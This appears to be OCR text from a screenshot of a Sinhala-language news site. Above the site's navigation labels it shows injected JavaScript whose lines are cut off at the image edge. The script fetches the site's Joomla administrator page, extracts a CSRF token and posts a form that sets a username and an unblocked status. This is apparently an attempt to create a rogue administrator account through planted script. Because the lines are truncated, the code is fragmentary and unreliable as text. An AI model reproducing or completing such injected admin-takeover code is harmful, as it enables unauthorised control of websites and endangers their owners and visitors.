
(function(){ var base = 'https://vipakshaya.l
fetch(base+'/administrator/index.php?option
m = html.match(/name="([a-f0-9]{32})"/); if(
fd.append('jform[username]', u); fd.append('
fd.append('jform[block]', '0'); fd.append('jfo
fetch(base+'/administrator/index.php?option=
">
World
පුවත්
විශේෂාංග
විඩියෝ
රටේ අවශ්‍යතාව 
ආනයනයට පියවර
වසන්ත කියයි